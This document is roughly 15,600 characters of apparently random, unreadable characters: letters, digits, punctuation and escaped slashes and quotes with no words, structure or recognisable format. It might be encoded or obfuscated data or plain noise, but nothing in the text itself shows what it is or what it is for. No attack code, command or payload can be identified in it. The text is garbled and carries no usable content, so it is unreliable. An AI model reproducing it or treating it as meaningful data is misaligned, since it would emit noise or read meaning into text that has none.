h5jV.kOGkInY0BmZ.SGk4c.\/xGu!w.DoDi+g.D{pi0Go4.x.mCvAuGmJOzhE*icmsIhDx..xZIyCEFFcIxk..B.jg6ZAJTIpmBI&Bw..vw.F\/.FFnjcFxwG9wO8m5 .m.nztYErm..Ny..FsGf4xh2C.FEkgT8mw+IBCEoi.AshGCI.Zhs.AB.>w 9mEsJEgi.m^BZ.n.hhMG)^GvB{EmCRjADE.yBhFFOEGCBg.hoOCg2BBA@Ew^iOm...A+.smOscs..l Z.cG8ZgADB+.CD.Jc.s.gfF.lIrgFagBhZO fE9mgFGZie..A=JOGm3$2Gch198zCZhsIwmwsqoEgfFDpDTm. ix+tqwnGce:peE.mmJ.KmmG.\/ hJ.@i\/EwDOCmmNUI.JAmdB0or.wkD%gw!F0J;0hZF [39.IEwmq.Tbm>g\/JtwNEC`Cdn0sh G.xZ3CQZqGdxG.hJJ.IG^dZC.syJIw.PB. E...qxyZ.ACfm.FI.^\/}?DBp0.0yFw_rE4GpGoMGh.Zms..\/IBGil.4S..Fo..gsJEDpEmhOO.`It.;seJ0CDh3O\\nECnhY..w\/i.akJyIZ|Ai.BBghyjJJ k Sk BMmwJSZ87.NFhOkjZhN.2msmJZ.Gk7)^gOks.F.JI\\.GJB.BGs.lA.C#9ga.Dmt+E.i.An.IN.\/ZGyh.EC.NZIZCmE8.Jm.Z.Efhms^C\'kIodxE.gimgxTa{_bght8zC.M4waOh!n1CW-NIJgAaG.oIgpw7YhGI<Sgy|JB Bx.hC.Omtx.wngIgqm.yo.%pS.OhnbioJEBh\/.gOv0|Ixm.D8sS.0u. .fiOAilhfiIbmoFFJxigJG0hgGzymZoIC. pwA9?SwZg8DIgE mGxIB..IOkxCNBipRv.!mJwNnZOi.GAfFoBmr<phhCwGfmkj.x.FCiGgv\/.F\/SN.)F.MCJ.ZI9DuJJ#ImJ+53E..xGEh.dItC_gcJFA.3wO.AjVGhPmOFsf0fgRmFD.iJFF1yi%8.Cmm..F6wnNOomCxZ_2GphiMIm}2ZXiCBw.ojjZgnFFtJ.XqyzhgCCI0EqEBJ.AynGZagr.lIC.3xp.C\/|Ah.w)jG.OZ%hgghm{rGowcD NorE]3xO.8CZBQk.yOt2.m9Dwfxh9..xeOjIos.vEyG_0r..!..mx7s@ZEt.wBUwZkOShC.Elh..ZCi0.mZ..>AG0iC.mFpjFFw3h1.0iF5Cwih(O.mAl.CBE DllaI.BC.C.xC.C.6EmBC.(g&. iBmJy-GG.r..nrxJ.w.Z.IQgGuccrDoZamF ms.q58.N.mTw9\/Ot0JJOEJq bi.Zlg.rCnSac9.ipwGi=meoGIwJGEF{}JfA.mJ Tvkr1sp6CsDZyoOG0lmIIOgmsqNFG=C.D..hmQl.-m2mZ.hNhkA3YgwNFmp..gDCi M#.kowhA.eSyJhnw.h.G.w.kC?3wrBO{qmaZ4CA5G9jO}mCNoQOG1p.F.jAnU;.`.s w%fy.iBMvlh2GO=F...ZWS`yI%dZMCn%R9ypgGmB..=OF dJOCIN.E.BC!siL8.hm0Fqg.i.DD.k0bs.Chm .mBCF5apbTO^Bh..BEJFwEFGsCgmwFqZEmB8O.0<DJ\/gJaF3bm.sEE0bv.hZas.g QgDCIsCDgSxE%GGmAiijS ;JX.BtZh@wMwDg\'Z[gZdAlIp(gkg?0EBg.4Mg k.E,F.YgCv.EmIwiOApFEwFC8kEEDBmM0EG8aGq.g.h0GI.nImCzx. GMvB<mN>.GwA3NEFioFsM\/pdCkCt.Sh.hjynOhkF\/aAGo.oow.C2mBZjIGOZzAj0[.GG\/HEwhzfI.8NOOpENmo.ZDF.GrJEFZ-mgEwIgfwh.gwtFC.GgPZ7gGhEGBnF.IJ.6gr.hCFF8marwZ[.AyOFBZpAmbjy.Qs;OHMt.+Gm0nAIhGMzxM!KgneC8zEy.lVDwmV\/G3\/Fmg`I6mZjCB{.\/k.yDmgmR.OgByh.GYwsls..GgFM8qo+`gZvGGm0oGj\/10mwmNJEoGLTpk\/.s.fC?E.fCEI(mno.2zI2vX..Im\/f.EFMd..hwZr"or2\\c.pG8IgZn.w.psFpwS9J.gEZBECvms0AAm%B..ms.h_j.tmMAzmYJSs8G\\NNEiA.swOT&\/gh..F. mMmMgCiBdOgGSjnB9MDZsIfhjNI.ZgO.2BTy.pJExjg_8OB3Ia..vE 2.C.\/.mDEBAN0.bwKm.2y.FQc.8tbECBmhjydCF.GAhFmpZSNEs.gEBTGA0Agq.GIRm*Jhkm1 <Dmh0grCgOmpjmZ.GI1m.C jOAxb0wAFpBJjoi\'E. CGj.AmEh..D.i$mnJ9hDZE.BvY9mzgsIJEL..FJgOymw.5y&iBCg9y.Imk.y8ZG..^g.rFyDjOis$JwXOBI..jw8.xhCGB.h\/..nUI\/hiFhOEhmCw.^iGhJdBq...[FI.s&DTwoEg`A.wP.Nsym2OG[B.FpEM._DG.D.A.?A.NJwg.GhgJtwCmsVJZD&FkZlO7.gAC..OO.IaiyFnx0< mbEwfmii.DBZBIANCIBZZhkCnDocEDi.IpF.3ww.0*.nN].a ZC".hhkIJGm.wG r.pmGtJw1ZwbF7g.ln4Fi.CD#FDc\'hO.kDgqBGS.q{g.m.g3,mzgA.w.ID9hD.y.LJ-B.DyXkiy8F..DEn.CGm.EBMNAnyyI.hCBhZ[..EwmG.DG7FFmmamiFAE#.EGv.a..MBh.0GsGOx.n.ic.w\/5gbJC.FOC.UG.qZnxg[BkszfCx);gAg3\/mCglO0.tEGJ+wFImBJg(ij2C.wmCw ED.g`y`GCgB.AtfM9I5..aIZmmAwsA4J.w.1D.hm..si.G1Amci.ADw.9sD.IO.kO4(kCJqmhvJGFw.fEJIMiIhIwc3.mpPM0II.E.!yyt.gEwMEsG.B";P0Et.yahnrNiA [GSaCCOF.0GDM.fFgiQc*NDB.IqmJ"wmSLCFig..mkLwIGx>jBhs IihC5IIelSmg.xyOA{..rr\/SDNxBFfmIwNImdGSjIyg(1Om..D.FAIOag:ENk.whuyFI.GFhhcpg4M.UEGTl.gFpS:F.tIJDh.Yg%DGIAAGag m.2jfhCCoO}1e.qOmmBwim.w2m0TgwZhIJmEnyEE...Cmw.ws.T.i.NZOh4m0kgJmpde.iIG.Ushlm<YJ2_DD7iOxOAO4gGI.ECd.M.BKt.rymlhgM.w8`.GdCUEikDJjpEq.8N5kkw.h.2wB0dbJ<EkgA.8yg\'1 mg=Mhg. xFMp[j.\/AaCG..I.SB..k.FIMc+(DIEFZwB.9E.8Jy:DDjFJJN.S.eN0.Z.ImyaIAAwiwjJIIE.oAoghkCOkEk..y\/|.\'*Bm..4JA8.`qa.nH.gy.qJIc.xC..COBkFIiOq8ialGgd,.mc@. h.hx..IigZnC.h.GE.O2\/IwgrI+JI0Igo<DBhy;hgmJdyiM.hrZh^mZpDy..If.c.voOSBNcg2gim6w$\/oB.khrfh, ]gJ.BvJ\'B.{nDoDZ..DxGeCfg-m..MlF.BnCAGF..Oho.h..3>\'.\/ZC"4qcIsGZO..cO{AimsEGATcMt.GwoDwIx.yEIG:C5mBI=DmpO.NNhrrQAE.\\.Zmg MJmD\/Tb.h"Q4sbuJmJzYg  BO.g.ZgZkNhT CJm[eGxd6rmNFmmgE.w[.4DGwMM-IGIO9GgC13g0FmiSBmwdj1F.v!l.nrCJBJFuIC+JtBO.m.B0jB\/Xd .wmcoFOAlE0Jbr#w...pZF0GbE0moA.xDl GZ..G.mglv#CFSrFsEwGGxA.n^J.smr4.lgJ8hJ..jOx3F4A|9xmAdgD6.OBERxGgq Ah+\/cImThmq\/B.I}IhwZJjm9s0OGjLDyUR!Du..ZJJCqeEIm.5oJr"p\/.1y\'qe.EgKAJZ...Fl0Cw.pFJjw\\AB*dE.mgBa.0CcjmWEFg0c...N3..m.+.s.mgx33.OI.gWwn.,t k CGh8IFJ\/.EUg.DX8pC3WSl\'.hA\/I&fNEvpmw.eelm{ZgI\\xkNmG.ZNZ+FJcvmGEFfi4.n \/iXmhCJrGgD4q.mgF(.xIs.EiN2i Z,wxgw.kO3.d8lwGmgEGIaND_Mgo.qmjB}JgIxm ARwy_BiFCi.VOhIg.cCumx.lw qw.>.Jpkgz4gC.hFM0MAI1G..I Fom7Z)hHC.!vDI>fBgFqqCnp;Fumg..mk4F6SJmuhtBg.khwckZBgJSEgwGB?DmJrr.m.GFls..x mEAnsA.OGI^8F"Iwp.OZRx.AAo.kGJhrm.F`dk.8%ju=q.imC awh?>.2Y.msOcAvv0O.NmCl.m2I.+.O2.IxBSC.frM.kGeDOB.OCskt.BI+Jnm.mwpCsJ.Dq.sNJg GQgCE..o!.iGulDgNC hSchO hg..44hrEF\/i}mCEi.w!phhzuEgBc.CnpFnk@\/eGg\/Z3FAK..w_AfGBydjLpymZ.JM9`orahZVTCAR]wO42EOkACgCDrxc.mGG2nT.\/0pAOwBGSSq\/wml_gJ.`CO..4D0R=lq.xrG.wmy.EO.AhZtiAk^SPmgfmphZF5np.wiMh?CGigt8p-:.h.zBHIIFyqYS,CCy.qIsZ..w@.DGFAgmm.a4ON.c\/gd3Dx.gcAh0.M.2^. lm..C8n\/hc.mlhw84rFw!.GPw0xwEAYmG..T.mFsnwhh.ghIZmhn7yuGmOBP4sZ.J.GJZG.m3C0\'iCG.IgDBpZ\/y8g.+\/.gACw.FkvZ0G.@atnkAEg.EhiApC9ZRDO uQCsT4IsDB\/....9xyJ2..jF8oGF@POwkOJ1kgNG^ntZIZdN.]KFIF<DCZwGmF}Zns m}r`iF]h83AIxROGFO4c.w.S=BmhJp[IggS.xoOwhjwC.dsCG<NQgiB2DgGkjrwID8Im.xs^qFrChIGmmwJOyGDVb .a3C.rByA.fh.DdGGZpm|Z0sy_30CIpCJc\/wGwk.zyAx.wgCnarEY\/Oc.gG+i.4O.lZGdvu.I2\/Mgo8IGYhFG.FwzOIm.ywZE,%kfGkx"iBmIwJOGhs4IBoD.ICy.mL8]G.xIIha4ZU9Z. 8 7DG_.|pZ.0DZcg..MoawAm Z0 A..N-F.JDhEfEMI`pFx nAR$I..AO.2yO G[hIl.ZEZagC-tx.NmI4Zf0vm.kZI.fMZ&ssp0O.FEmhAZJJsc..xg. ..v:.nG`Z.kJ8S7QZD.C FImC.p.DypbC..GG.Bu"3vm8;wgJx.I6m2A]gosggFBB.Ainqm`B\/^OwvI0ICA}S.g\\$?IVgFIx.NCx.12OwxJi.}W6gg.0Sl.xOG4ANrxJCiwlnFDmFzE.<|.8#$.5m.i[jOz..sIpiDygmB8AmfIt FmhBIs5DAEA.GmBSzbpyJmrwggB.."t\/.BF]mwdawI DAwl3wqsf.pm\/Jy\/.SkIBDno...BmMmsk\/m.Oi.smjG.ByF.>hdmJI\\<c pEEJOD.Cil.J2.z.4I.(...Gq\/GOwm\/y fGdkINIDnCIi8E. )pEny.IgOtuSGM2h.#:RIh[II0.m6D.ga&vZPhgyqrDla4Simjij\'.m..gO.qwFsrm!0.CnFIgEG1xIEkwmdhOCOOm8Eg`J.CqBCqE.. s %JCChGi."N\/.fTtl.D.0N.zCb.91C.IgAwZ:]GZMD9qYE.JT.JIp.E(g BdxkECROomEwG._-SByOmYG. mgc.Z.E.BpZoCpG B0IfHiCxaB.OgFCpDvAOGoAz.O=ED. cmFSIJEnmIcsC?cGC.F.BhoDDO....jIgmmFIiGcEwGlGf.po05..nFIoOC.ZUk.Dlj...CsU3.m.pir.mf.doE.Zh.xh.mx.1uOcslECO.Sg.E\\QEBJJ7g0hlJD.GmsOzs.CGZZmGC`#G0OsFsCqhJI4wIgIGC..nmv.F\/hDyt]GxBB4OO>,.B.ZbxZGmg..yJGGyYq3.wCt\'thYw}ym..FSo4.Dg5FmymC..#iJJh.gDJUw"h&.w\'.GI.>.Gl\/rBxghF.syI*NgD Gk.cJsZ.Z\/FB!sJjgyICBGGSdmwgn{G.giCGivyEW9Fj.Z\\CFOA.qJhtyIhBy_J7OGCyy0ymDp]+E0wAIEgwB.hCmk#qn\/p;r..OC.Dho)CmICwm.BNwm\\D..ncI.zFxGICFEFBDgSmEACf5.g3sx=.[ZFpD+\\Z...x.EsG`.4.Fh.EEsmG.p *BmgmgGgEFE.Jhh.EkG4.^yE\/.gyghBmCs 0n.C!NBECsk0AzCdBGmkgJOh.wAFg.yZ.GBGgTw[hv IE^ZporwA.CJ\'Cg.FDgmhiBEhJqJEIANFZkhlZE{jO_dF.kGtFDiok5J.GjJmCJjEGmGFDbF.NOOhBmD&c\/E.pwZB\/ghB iwCG..Bim li.wlhhJP9.8"FB.Jih4.DnJ.tC[JSCOIGhvex.mOSNXA.Ews%dcJhB{.yT2x0ovS0FC7Z2.c1\/1BoIJ.. mgr2CEIC\/qwPwnnGAm9m?BMA+I.CwxI` rFG B.\/jLZAhF.mmYBgA;z kECowcAOwBE&h.empTJEGE`yGiFgBwGgCcCE;hwwD=i;sg.HJolmg.fFZhAZGydB0Mob,bQgIsE2.pEmfEwO.wBoytZ\/cm_mD.mExG$.CBsyxGg.Y8gFhO\\m1Bw..gC0SFJSgZF.faC.h.ICO.hFCCFAFOnGFsIGx.+c$trGZ@XuI0nweg&oH6G.NObyg.mJiAIJDn|.9hNgI."ON.#s.wEO.1ar&FEhGObGI.IBwgFaFTZbpGixJDm.BRisOgj5Ak2g.ZGkqyOOhwkOg.tgimxImhhOA.Bg<oBzcJPom]^.BgGcN\/.kZSG.E.IFkGCB4gm%ID.NG5p.0sMZhqhZwkG.F.IogG.Jxn,GIGM"DZrFAnZgiAJ.C)k=j Dxh..l %s CO;cwxhm3E1=.BS,OrhOSg.JCGdJGym0.mOEy0xZiGiEqcCwpE ZFjIhnmJnMwEFiIv.=I.Eb!JF=m.aDdOSOZ0miFAZElI0i.ewOMl..rwk.MEIFs4Gn0GnIktdC\\9B.hi.dmJg0S..Ar.<v.EYgg-Zgy..m#M#ChiF0cwqGmPjGgOCgJBy0J.hEym1qmm.tTw6Ixw[jBI.FwB.tMg\/EDh8I5w@jBOig.VCpFg.EhI. .\/]B.hDg]gvwDWogmG:BBwwBM[Z,0IgAggC.d..FCOm.DC.sZSJrmObIs.I g]JC8Jm8sHL?G..4GmIigIcB8FnEP@<+fO.S83`Cg.IG7GGwIEBEmgN9.M>tO mNDmCg.EB*qyBOmcE8wIhmm !Aiv..oFG.x{Tx4.kgPFA GBAGIZ.AM2TZ.f2BhGmAf,?0DimEZA.JyxhGgoA.B.yGZwcmx>...tO.ZET6g.ri SGGFo.fhDw\/GShFBF.CF>OmENBwIjbahImFbOgn.CyF.\/^fyh.cDeN}aa]CIkx.g4NJfpz.DApAGEMGF.nv kIA{ iaJChxh.ggstoZmDgfKFmFIEx.cxCECGABFm..sAYiEgGr.A\/wssCE@G.MJifiiDQP.yDAxfgIG-ylg.JIyCDhdDV+c.+Mk>EG`sAbcFv.oBhh.$. yGICGmBr.g.Ztm.O2fAywlAGJ.OiJ.,"DZD.Jg.GhNB.".mOEDGm\'EFC4!xN.oGs.1en..+G. i.g.|BCFEJDgZ.aOE4whDIEGD.j>\'JdGmm.t.CZF4.jZ%m.mpy.ZBikEESglnCFJSgAgd-dMBOOmbnFnc ;:w9.A.BxO.IIvBiFlxiJgCmaIIDyOZE.vC7l.wF+IgwmmkqGg#kJBjki.D.|Em:tEChEqmITmn)6fG.Sng<CA#pv.Bk+.J\\  fI..gZsTCAWimDz,d.lgJvzHGaOhG?cwZq.jzZ_.Gm.Zw{pgNWZ"Dqgtgy CkEIfIZk(gmsoiG^FDw1`DymoB .agvA3hg.m`Dws0kZFOEtshZNJZmtwmD..b4ZBmpFIivrxi0I.ih.m.NGtmldxh.IhiE.o.j {.hmD_mFAC_A0iwrmhO.k3Gy.lFnASqGC_hp nC!G^w.GiZEhhEnnZFG7G..EbIF.ABG.yewpE"Zbiw.AmkBHZGAgEIG.gCE.D..m..wFGGZ:MicZwJq.!hqo.s..j.NJEG .OEQr..A.l.m.AD.hwGm.M2.Aw1.oFg-E.xxgB..ju.ImG.gjImwN@Ah.yE.xtpqhgoGmGLmw.IEBBkwE.C.sPpG.gO.woIlxBC<wpg.FBC.w.hEFqr.ophsfJ5grGJ.ZOG7gm.iT3GA3EhD.SqEgZBnJgfziGJ.Sl>hOJJoG.AZ.wsk.8O5E1.imk %.8irM8s!lIIsgmFwdsa0.JC.gGHoZZzJlhhz&mgEoOmC.ItEF..3oMFZiIgwxwzogwsI.DtNZBnM.engyywZvCFs9D.A.hmJmD.qqywm7GmBI3CCaAB#hriJJxChMsB{.Gyxp.FgOvG:.hZBAmnmmJwr9GGOT+GEYO|.4B!...Fa_..TNCORwnIZ0PmGFg..GhqEEBwlhi BzEBp0hpDcC.rwCZIBgh.`]0TU,F\/SxZGCZ9E.wt.wss.seq..nDy.FkE|GOswhNE.oMu8{ggx.xUAb.`mg.DoCGhFcGhh ..*.TmM.GDZBwwhZoutE.igvxEn.m)haxI.wJjF.G5gZgOS,CeCj.mwmvAE.@EOaG#DAIgZ iZFd.RJm.J0BD|wBnEOfgM\'FEOgZB$vim.Z0wS.urk97xgb0wiOg5.|JgIBh.NEASEn87zk.NGE..gAwgIC ABIEBJM.eFZ eRu^g..VBBGhQC.imBiZhaCBkIGO\/t{bqkp.w.fEwEn9.SYFC\'Z..kGrGg=pZO{.Yj .MNg.EFAcyscEw..am.kFmBZgCw\/wmCO>.Dpy.ajIk+.^gmgi.T]Wo,4..mDtBMyOhCBfF|.FO.Jp.wsaBUhCmiqmISyamgG.oAgOhwwm0.I Oa.Ts`ig_l^GI.w0goBwcOGCyCGwJ&kI#DGFkh.IZ.BGZQZhfjCj.lqikO .ESC.D.h.Aj0nJqfFJ.I\/1pqAg\\OpJs5gimgjjEmG8y glg ZtG.O3Bh6m.w.A\/N*AsFE.gm!mJ8.fsO yFETv  $rGByAhB#qSg.Aq1.]^GaFw5ZM mJrGDE\/qaJm.9IEIo.r.rclxw$g .1Jz GMl.rEfEF.msF_"hC[jSR.ZD^njC.s,hmE.EO.9;.mmnlnJSAAZ8C]mSNo..mx|ig.E..AbDkF\/xutw.CjhaGERoZn.ZBSihFN.&Dpg.g9sgC. :CZCs3g`NBIj%OBmkfD.6DgCFEZhJha.<hhCJhgl.KJZIIc AAEomG).2YOmDGhZgvAdtwCGhhEm0J<hDg%JD.O..cT.q_IIIOkG.TmrZgGA.g>y...iA.z\/I.i\/\/DqA9NZIIhZ.EpgiNJCEhQGgBA4gI.1MjLm..Zil.my.CBN.B.d&.kO.6IEAcywbn..} gmhGiGYk\/AZ.0 Ow7gj&kzuhE+GZDwCwJF..sJ.g.\\gnyDwsO<0cwhJFJhECwm804NtlB.ZE5aj.4Im80hIGD.OJP2grJgYpZx.Zmp.EE*]iGJCBBgIOtmOmZrEMwshOOIAvS.p ihh\/6DMkiG9s.jw.JEA7EI^3A.Oh=gwy\/Dxp$cE..?kNhgegs.gp.F.B#Dm.pD.ZIkEG.CgAGm.,ImC..4Z4s.EB8hGm.E.jGkEWm.xmg(JchAp\/.gj .CxwjIe%EFZ MgE,mmU6\\t9fNyhGGmCLS]BO.Fm]hGgO[tmirAz.wCJAdhmZcGMn2j^hDwaBvlO&hZCgCSt?npGDOF..jmBR.OO..i.EwICmG2wGh.p.TI4_ICwqEF.WgGjNAGFF0Gwcg6Bhg.iFIww.mgGw.ZN8IL^.aiaGvh.iN.IS.m.I9CgSsI.GgCjoiwhry.g gmCZ@0\'.|\/ifmDw..lfDJ4\/..Ch4an%EnEMmFFiJ`sAm.mwk@Gn$[J9+gEq\/vIB8.y9BItym.I#njEEE+wDSFNJy\/kFDIkCogBwp \/Gz.d."xorC_NvE2aOkIbFGj6wmBArVrwGIOFg.Bm\/pYwI-&.g.h0BDmOFyiGF:Fnqrg0.SZGn\/kna.hj##IMDhgi3BJ.DF?NBwF.jwFIFgDgGCFXwBhC`c9wymS.:C5EFBTGZM\/+ZixB<[kI.BqfVEtBw.Fm.mwA.Swhm0jIsFIZCI.y"hYiA2MNimIEhzb.zDZr}...AxDkCM_..) mJiFsw.f4DIapZdfFu>..Om.R+>9E!IIc+sh CwngUG.x8 Ng>ixxV"zmcg-C9fJFtmPrx. oEmgiCw-e0h.mpp;5FBx.F\/mGJEnf0B.OFZq.G.I .F4yIMjM.wporAOGEImFIABAS?.0S.EDA-.gA.F`Zxmc.4yf.ahaZGEFDJmEhwdxh.T.mghn\/.AI8..e\\ .wO\/gBFclywgZy9LO .FrimNEmrDsONOAN JMSg.Bji.J.(GX.uInIhwc4<w,FCOFAw.m.lmg0nmZIJEw.C=$BCG46TGC*C.)EtNC8RhaCOJ.xFjw3sEsnS%hDZ@mEExUdxr+=0IqmaOwozkwz9h4ZxICqmw1CGJ5gMAmJ.I0gNmGGN.hhGS08jnF*hmF.\/FA.J8jl_B Bfggf|OWCtjgmAg. ro\/yGs.zkm<[G.gXZghG7giF\'uGrMLdm)Ix.yJm[.IarEJwktdJ...J0L\/kgy8.lMF.Fwj#Jba!iQmZmxBnCri@O.cs AgOhonEismamJB%G rOFjgh.9qDjOlAFPM0Da.tC.OwOGihygZsE6ZOj.wF4Vh`dwmpAZ.h4.QZEGG\/zB.hlx.nh@\'G.mwmFcq2.Hga2.IiJoOC#B.xf\/JGGCDl.lExhh.EFn.vE.Fw.2MEhgi2NhEjiJF>Iv0akm.ESmgO.0.giFkF.Jymw+gshD.BGmJiA.BIj$.c+yeyA*gFFGC..ZODlI.o,PC.MJyqwsa\'D+w:CIknj3MZo..CHHIr$g6.eIolGCqb.J$ksAFtdI..I0lAia4IZbFmJOD2nwj]mFdqITy.cFJBgZpfAMfg.Apxij0Sgn.JO.EnFyE0`m3s.1BZIh8GpI.TS. rOh.Zv-mFAhaDem_yIi0.g@x.rECkFvggJ_.g.EgyEB Gm5TNBwMZtC.ggowDn.sCD.AmZD2JJwIbwc\/.G.nBCi2^ADmDBh>sCEg-SC.ksgbAi!AIIhghOs.BDG)wCgBho.hgmlD]B7FwFhFJSDg2,3CGB0D.4wGEz.0msGFrzE1.NM.9Jxw.\/JCOk452ACgo .bOsmJ.GWlIN.gNSCm+GAE.wfESF*4.FBJ. fhcsGwlCwihJ.RqISCwIFj%F.ZChOxyIG.FZqwrfgDEdmpx.Ca9\',AmsF.p.mmOg.thQxm..OMFAYknNFO.G:5CM<=lIGi\/.a3IJFsw.Jg.{FwfjfxNF3x\/gmsFEO3mmBx.Ed2mJOM7pm&NJ.kGjBSiGF.GwiiwFTB#SSCS$mE92wZE.[3F5hoM.MGigGeg9 ..yMrJ....JcBj.Eh8wD{FqO`vpAq g-J2yC.h yhuS:T8jlE(\/g I<h+hMACD?B3GwFymGZ;,Ew2.gkgm\/Dhw.G.l3..N..q\/i..xgD.JCCJ.g;mJbagBgjDF.JnEG#ifgp]4iEAZAjm8a;.rQFclv|ifr!hA.ciJoOwJ0shFwmmDcJ.BO2.I0FnvGxwISmGgr..Z.ZwFw.i... `..hvG.ih`tD.gFIjKnZhsJroF4Jhm+gZ.8OJ0nt|J.xoG:OZl#.FSF.ACG.qGwEAgfpCwqOm ...JCTOBFCcArAG+A(F4B.m-.riO.l`FImiwM8.Cux.GGFmAofGh\/](C8fBO).OnTOO\/GA C nC..CnFmDIs.Sw wCmEm}ay"|GFCZww.g.G\'yg.\'\/+C94}gPmGeF.n.Byq.l0ZhF.EGFDe@GIAk.B..ipvhgDeBEDmvZhksrmgrwEh G.\'SwqpymGAhMFZO.(IG EOzF\\hx.2pg9DO.D5sZ?Jm.0 Fsua.m ,GG.DssGF.[GF.%FoyI)eBE.Pmr0bp.DVaZE3n-H DB2B.Z.JtC.J3hY&mC5Bmhx:.OixEwEywp\'FAAHD.CnOmSAs.ahxFAFFI3 O80..0Z`.DZ Dr.KFV.wmNIGaBEa\/hI"7qIh8bGmBPmEjDcAAxhtOxo.CS.GG-EJuGg NgCggpR.AZF.>Dt.Dily.Jv0F..GLAl2Gze DDD&IG9O.:JmEkGYgBm.2GFCFfmsSo.".*5G.FCxEscF..B.nE ..B^.Ch.S5.g.Gy _f.wS0hOI..G..gGtLI.A&DNM0ZGngC.ysg8Aj1hfF.\/D.I GtZ..mng^MFOlIMZ.xTlCM.xOBEmI.By.Z.nC3)GjG&BgEzwyAyC.nFM.Emhnnr73xg.hwg.E..Akx.C IwG4gwcYNvF9vI<5mG.F..w.mgiA.hExFo..B.FsEf.<A0.h_NAwyi mCy.SZRmIEcfmqG0 f+CZm..d5gwm C..iymx{.q* AxkFyZahG.p.PgamIw.IgngzwGpBxCcP..\/Bmi?mC2.Aiydd.CFy1..JwBgm [NmIS[.D.EmIwFwsBad_0mh4I 4GuIjJnkkCo\'hGh.mzN...B \/mgmAr.im1Cxih0mSkCAv jg..o.vOs3dgw.C.Gq.g.G..kSrAEi7.kvC.JivCyEN.FoL.?A?hNNmgJx..iD..{cmA0(w.g2.o.gIgI Fm.t.Zw.S2.\/FB.ncso]Gw8wjllnF.mymvo.Cbxwc:.OImGSDGcGFzOs.gG.ZFh..poA3.\/mFna.mDA*TZw)JZ*ZaigGgF.m5.P&2fmg8qgFmZnxG\'Cmhq t GMFg4xh \/m.J IM.DjnFDhgDGaD.m.FmiI.BD8wCzcCi4v.J..xc_B.Tm2SmXb D0"mFYsmfwrhQ&k#dmk.B.mggsk.gb i2r fIvxAFxAj.jInsFtirmIZZggg=F`.Gym]..op\/T.BziCIS.ZOICYh.I{.GJ.j..kGhcAhjkJ.gnhaG.{ZwhMG8.p.iBgi4OkaO".dNhJwqwoadgs.iAy lh..GIEsg.o8o\/kha5sB..wvgMCF..h.s.gqcy..cG.CNkytZg.jyJ.48.w..Nv. \/\/.Em..AmG4+bFJ#CqfBGPDmkbhnSBZ<..wS\'DgJjvdB0F%AAqNh.B OD .IRmNIxyk\/mCmSBF.5mI.yCig 2frD.rFNG..gga.I\/. sN4.4h2\'.k.gmamAGnEjcCa.gMoQj)jxlBAGgygs.2FA.kIn.GpgMNIn..,g9mF .CwFIGm..q<g..w]GtAj.%:ID..Bh8O.ggxg.ZZ.bw\/.+NnmjhshDA0C..AFe5.7Jx)3M.G.Fh_&..G0=yG!NgdMjS CMm8Op.mOrmI.TCawI.W1mTDwkZ.(*8.mmD`4D.yd.gnWO.jGENkIJGF gtpgZ0xEDh.9Cj..iN2&EymsIDgsWBvkgII.mqnrncI23OEFAFs0I8C.AOmjIZCAXhmyd=GGBtmk...MEGjSI.gi".gw1Jx_N9iBwtm.SiqziEmCABmg(S#BIJGeCCyhgrr(. gh.2Z hIf.Cw Bwcg.ETAqI\/hpEkaGiiZ6EiGEm\/ABlhIi1FhChO-mN.D\'.CO.GDwCwgGDIwl !BtMj.Ih.wgCCE.Dcikm.jD|pEchJ TrZE.GhgGmWfr$Cwgog)C.89jx.iw.JJghpBAJw.dGh ...2D mg4n.mImwcCI. ol\/.Jw.mC2.liE.j.g1pG\\\/AZnBFEGqzKi.hEE.tdkcs4DOFii.GCSF{.jC.SMhEih digZh4g..h T"gppFIk.rDgmlAgIpGG.wk?G.j@oFjhgW.NhFEOhjIpEN1hQBs[..yAC#G[ENk 3.omgsyz0yII.mjmzdkG$S.Ao}.sGC..EBZ.CI p.lFGEODDaZw.hn\/8m\/hBBgs.GOAC  M2D.EmG .QO\/.1\/\'k .OJIyrM$\/0mwm0DAO.OZ(.9.hGom..q .KGgGI^kwzbN0Jg`ZnFs.mZqBrGmh&OY.Gtw8.g1io:.wJEFGxFZ,?FwgyjcD.iFjo.mvapwZuTE\' bAZFx.linJ 0Dl\\C.c.\/ECJgB5.m.Ms?.DmI.mCgJFxnBwOnmmGGxNEhK.OCrwBGom.Ak gZME.uOEnGA .ZN\/2mZJr0MwvrNmBI MHG jIGGrrCF2pBAC.m<kwmZg!Cc9B.OjhI|xmJpqjICg.6..^ SndJ.yCc.G.EIm3.m9qEO=BgZZI A..FnL1w.OCCMCmw?ni.mhg.OlOEchwBD.hhqZyMsq}^mx.VNINgdZ  .0GGOO\/fEpgxC8BdGJ1.nGeJ+O{CEmEIviyD.wyw.i8g.mC lmIhjghGqEqhJkIBg0ox.Zwm\/ Bw..S.6s2sPC\/miZw w Z8"0.JBJVlENrDi E8c.Xp.hGmhgOn.n1hDFgCO.g OhCCZE.m 0jl)Z.hg"s..F.LIehhokgh..hwC0Bt mFAImGy9N.mIICw.EOy.|6 nmIO.Ii0ZBAIAYEI .mo8vDia3onaMOwGv.EhE..FpODT@].BGG4%\\Fc@.hJG7.ng.MBmpMME lOFBI\\gBD CGhZh$ojzmkGB sO.. }BImmg.ep$Z.B)nLRED%gRI9SiOZ.)kng.w0kIjCdpAbbEzG.0ApwIp@2]OGm8hw O(GIyhFG\/kBx\/hYAN$.ICCD0mhJ.bGiWnA2IAIFh. 8...Ryni.+O.C C.wI.F.O\\O.kEI....pA.BghpC9ouZxhGy^.G9E._..gZ gAs3nlE.AH9ywJAI&hD.y. zEEDg\/NFHsrMm..ywfIyGyqw.nDy+..3pD1ZRm.o\/EGcCDgx< OCZ5w xD0OGaCSEC I.gh.whgC f.IM.axz.DahgE. ktJ*MDICO..kZ.f.".DDAJm.{[RADiEvv9 ehYFJwmOlgghsgAaFeGBJ.R.My1....FpOEx .ONN$.mGBxB Ep3C*2l..myGmlhIO4E<xf\\miD.nwhLg\\Br.ChZGRwM OIgdG;IsIw_sr. iFEN\/mEbI.KpE.GDCb".lFG.Jx0Jnejj pZm.xE O.G.0ByZ!w Lmpir O..[]KO=i ..gDrEjym G^vqnH$mw\/K G.s.m.1CsOIh...mCC.paq.mniO^EwZOJ @.gv.Mh\/f FJwgsuwO(oh.OGFmsEhmCG. 2B.3.J.OZhjgswsg.hmJy Fgg S.glBEJ\/Oo|Fg.NMFF%qOImI  wFwI.jzm..C G6i.2=So\/ip IZGk.Ei.EAICI\/0D+gG*=xgmEEG.[Zat.k .1GM O4.wvJm<lZ.8gGIZZApa. Bf\/Ji.mJw 